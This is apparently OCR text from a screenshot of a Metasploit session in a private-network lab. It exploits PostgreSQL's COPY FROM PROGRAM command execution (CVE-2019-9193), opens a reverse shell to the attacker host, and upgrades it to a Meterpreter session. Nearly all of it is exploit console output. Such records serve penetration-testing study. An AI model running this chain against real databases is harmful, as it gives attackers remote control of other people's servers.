 Shell No. 1
File Actions Edit View Help
References:
https://nvd.nist.gov/vuln/detail/CVE-2019-9193
https://medium.com/greenwolf-security/authenticated-arbitrary-command-execution-on-postgresql-9-3-latest-cd18945914d5
https://www.postgresql.org/docs/9.3/release-9-3.html
View the full module info with the info -d command.
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
[*] Started reverse TCP handler on 192.168.0.20:4444
[*] 192.168.0.13:5432 - 192.168.0.13:5432 - PostgreSQL 14.8 (Ubuntu 14.8-0ubuntu0.22.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 11.3.0-1ubuntu
1~22.04.1) 11.3.0, 64-bit
[*] 192.168.0.13:5432 - Exploiting...
[+] 192.168.0.13:5432 - 192.168.0.13:5432 - xAKF9MQ4cI dropped successfully
[+] 192.168.0.13:5432 - 192.168.0.13:5432 - xAKF9MQ4cI created successfully
[+] 192.168.0.13:5432 - 192.168.0.13:5432 - xAKF9MQ4cI copied successfully(valid syntax/command)
[+] 192.168.0.13:5432 - 192.168.0.13:5432 - xAKF9MQ4cI dropped successfully(Cleaned)
[*] 192.168.0.13:5432 - Exploit Succeeded
[*] Command shell session 1 opened (192.168.0.20:4444 -> 192.168.0.13:54198) at 2023-07-25 08:55:02 -0400
ifconfig
^Z
Background session 1? [y/N] y
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.0.20:4444 -> 192.168.0.13:54198 (192.168.0.13)
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.0.20:4433
[*] Sending stage (1017704 bytes) to 192.168.0.13
[*] Meterpreter session 2 opened (192.168.0.20:4433 -> 192.168.0.13:47276) at 2023-07-25 08:57:23 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
test=# \q\